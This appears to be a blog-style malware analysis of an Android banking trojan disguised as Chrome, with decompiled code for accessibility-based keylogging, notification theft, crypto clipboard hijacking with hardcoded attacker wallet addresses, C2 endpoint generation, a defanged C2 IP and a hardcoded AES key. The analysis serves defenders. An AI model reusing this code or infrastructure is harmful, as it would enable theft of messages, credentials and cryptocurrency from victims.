Sample Details:
SHA256 Hash: 75f42606987885c36a1576c06ec0e012967bd7e4c03f5754d967575da43589b4
Package Name: com.dufusobudijige.wita
Application Name: Chrome
Components Analysis
Starting with AndroidManifest.xml, the app has a launcher activity
com.dufusobudijige.wita.numahuzifabu, which is accompanied by tons of alias activities with names like Google Play, Gmail, Whatsapp, Youtube and so on. There are various activities and services defined in the manifest, including an Accessibility Service. The app also has a receiver for incoming SMS messages.The app has a lot of permissions, including
READ_SMS,RECEIVE_SMS,SEND_SMS,READ_CONTACTS,WRITE_CONTACTS,CALL_PHONE,GET_ACCOUNTS,USE_FINGERPRINT,ACCESS_FINE_LOCATION, and so on.Starting with the launcher activity, its duty is to manage the alias activities like enabling certain activities and disabling others. More Importantly, it also requests for the
ACCESSIBILITY_SERVICEpermission.1
2
3
4
5
6
7
8
9
10
11
12
13
14public final void mw_disable_alias() {
PackageManager packageManager = getPackageManager();
if (packageManager != null) {
packageManager.setComponentEnabledSetting(new ComponentName(this, d1.a.c(this, new StringBuilder(), ".numahuzifabu")), 2, 1);
}
PackageManager packageManager2 = getPackageManager();
if (packageManager2 != null) {
packageManager2.setComponentEnabledSetting(new ComponentName(this, d1.a.c(this, new StringBuilder(), ".Facebook")), 2, 1);
}
PackageManager packageManager3 = getPackageManager();
if (packageManager3 != null) {
packageManager3.setComponentEnabledSetting(new ComponentName(this, d1.a.c(this, new StringBuilder(), ".TikTok")), 2, 1);
}
[....]Looking into the message receiver
com.boseyepihuvusa.cuvo.bopiroxa.nejaziwevudi. As expected, it extracts message content and sender address and exfiltrates it to the C2 server.The app also has a Device Admin Receiver
com.boseyepihuvusa.cuvo.yawusomewo.moyuhedudurike. It policies are provided in theres/xml/kazizuhazo.xml. It includes policies like reset-password, disable-keyguard-features, force-lock and much more.There is also a Notification Listener
com.boseyepihuvusa.cuvo.geveka.jecusezi. It extracts text , package name , timestamp of the notification and sends it to the C2 server.There is also an activity
com.boseyepihuvusa.cuvo.saparowenu.nixacafiwuri, that loads phishing pages in a webview.
Accessibility Service
The app has an accessibility service
com.boseyepihuvusa.cuvo.refu.kogolano. Its capabilities are included in theres/xml/gipuco.xml. Simply put, it can perform human actions like clicks , scroll and can also read the screen content.There is a method that keylogs events like view click [type=1] , view focused [type=8] , text changed [type=16] , window changed [type=32].
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19if (eventType2 == 1) {
Log.v("Logger", "[VIEW_CLICKED] ".concat(obj));
aVar = g.f1427i;
jSONObject = new JSONObject();
jSONObject.put("[VIEW_CLICKED]", obj);
f fVar = f.f14a;
} else if (eventType2 == 8) {
Log.v("Logger", "[VIEW_FOCUSED] ".concat(obj));
aVar = g.f1427i;
jSONObject = new JSONObject();
jSONObject.put("[VIEW_FOCUSED]", obj);
f fVar2 = f.f14a;
} else if (eventType2 == 16) {
Log.v("Logger", "[TEXT_CHANGED] ".concat(obj));
aVar = g.f1427i;
jSONObject = new JSONObject();
jSONObject.put("[TEXT_CHANGED]", obj);
f fVar3 = f.f14a;
} ....There is also another function that collects notification information using TYPE_NOTIFICATION_STATE_CHANGED [type=64].
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22try {
str = accessibilityEvent.getText().get(0).toString();
} catch (Exception e4) {
g.a aVar = g.f1427i;
String str2 = "readPush " + e4.getLocalizedMessage();
aVar.getClass();
g.a.g("", str2, "error");
try {
z4 = accessibilityEvent.getText().toString();
} catch (Throwable th) {
z4 = a0.z(th);
}
if (z4 instanceof c.a) {
z4 = "";
}
str = (String) z4;
}
JSONObject jSONObject = new JSONObject();
jSONObject.put("package", k());
jSONObject.put("ticker", notification.tickerText);
jSONObject.put("notification", str);
jSONObject.put("text", String.valueOf(notification.extras.getCharSequence("android.text")));This app maintains persistence by making sure user cant uninstall app by performing performAction(16) which is equivalent coming to Home screen.
Alright, lets enter one of the most interesting part of the analysis. This family of malware is known for terrorizing the life of Banking and Crypto applications. Here is how its starts.
- When there is Window Change event and when
accessibilityEvent.getContentChangeTypes() == 2, which is usually associated toTYPE_VIEW_LONG_CLICKED, the app will obtain an instance ofClipboardService.
1
2
3
4
5
6try {
b bVar2 = mw_AccessiblityService.f995q;
systemService = mw_accessiblityservice.getApplicationContext().getSystemService("clipboard");
} catch (Throwable th) {
z4 = a0.z(th);
}- It then enters a function which checks whether a
TYPE_VIEW_TEXT_CHANGEDwas triggered. If so, it will check whether the text entered satisfies the regex check for a Ethereum / Bitcoin address. If so, it will copy the text to the clipboard and replace it with the malicious address.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
if (accessibilityEvent.getEventType() == 16) {
try {
cVar3 = mw_AccessiblityService.mw_eth_hash_regex;
cVar3.getClass();
} catch (Throwable th) {
z3 = a0.z(th);
}
if (cVar3.d.matcher(str).find()) {
String mw_str_replace = cVar3.mw_str_replace(str, "0x3Cf7d4A8D30035Af83058371f0C6D4369B5024Ca"); // For Ethereum
clipboardManager.setPrimaryClip(ClipData.newPlainText(mw_str_replace, mw_str_replace));
Bundle bundle = new Bundle();
bundle.putCharSequence("ACTION_ARGUMENT_SET_TEXT_CHARSEQUENCE", mw_str_replace);
AccessibilityNodeInfo source = accessibilityEvent.getSource();
if (source != null) {
source.performAction(2097152, bundle);
return;
}
return;
}
[......]
if (cVar2.d.matcher(str).find()) {
String mw_str_replace2 = cVar2.mw_str_replace(str, "bc1ql34xd8ynty3myfkwaf8jqeth0p4fxkxg673vlf"); // For Bitcoin
clipboardManager.setPrimaryClip(ClipData.newPlainText(mw_str_replace2, mw_str_replace2));
Bundle bundle2 = new Bundle();
bundle2.putCharSequence("ACTION_ARGUMENT_SET_TEXT_CHARSEQUENCE", mw_str_replace2);
AccessibilityNodeInfo source2 = accessibilityEvent.getSource();
if (source2 != null) {
source2.performAction(2097152, bundle2);
return;
}
return;
}
}[+] Here is a video clipping that I recorded while testing the clipboard hijacking functionality.

- This application targets popular Crypto wallets like Metamask, Bitcoin & Crypto DeFi Wallet, Mycelium Bitcoin Wallet and try to collect wallet information, mnemonic phrases and so on.
- When there is Window Change event and when
HTTP Communication
The C2 Server is hosted on
http[:]//176.65.138.18:3434. The requests are encrypted with AES-CBC with additional Base64 encoding.All endpoints are resolved during runtime.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17StringBuilder sb = new StringBuilder();
String h4 = a0.h(a0.f2778c0, "urlAdminPanel");
if (h4 == null) {
h4 = "";
}
sb.append(h4);
sb.append("/php/");
int nextInt = new Random().nextInt(20) + 1;
Random random = new Random();
StringBuilder sb2 = new StringBuilder();
for (int i4 = 0; i4 < nextInt; i4++) {
sb2.append("qwertyuiopasdfghjklzxcvbnm1234567890".charAt(random.nextInt(36)));
}
String sb3 = sb2.toString();
j3.i.c(sb3, "buf.toString()");
sb.append(sb3);
sb.append(".php/");
Commands
Here are the most commonly used commands that I found in the app.
updateSubInfo: Provides the C2 Server with initial app status and device information.update: Exfiltrates updated app status with even more detailed information like IMEI , Phone Number and so on.checkAP: Its like a ping command. It checks if the app is still alive and running.downloadInjections: Downloads the phishing pages of targetted apps.logs: Exfiltrates different log messages like SMS messages, Dial Info, Notification info and so on.
Evasion Techniques
This app has around 5-6 different methods for emulator detection. Infact, it was necessary for me to hook all of these methods using Frida to make sure the app runs smoothly. Here is the link to the script I used.
Checks include
- Check if Hook is running in an emulator

- Check if ADB over WiFI is enabled
- Check if USB devices are connected
- Check if device is charging via USB or Wireless
Encryption & Decryption
The app uses AES-CBC with PKCS5 padding for encryption and decryption. The key and iv are hardcoded in the app.
1
2public static final String mw_aes_key = "1A1zP1eP5QGefi2DMPTfTL5SLmv7Divf";
public static final String mw_aes_iv = "0123456789abcdef";
Conclusion
This was an interesting sample to analyze. Particularly the clipboard hijacking functionality was something I have never seen before. This app gave me a new perspective on how malware authors are using Accessibility Service to perform malicious activities. Hopefully, this writeup will help you understand the inner workings of this malware family.
Thanks for reading.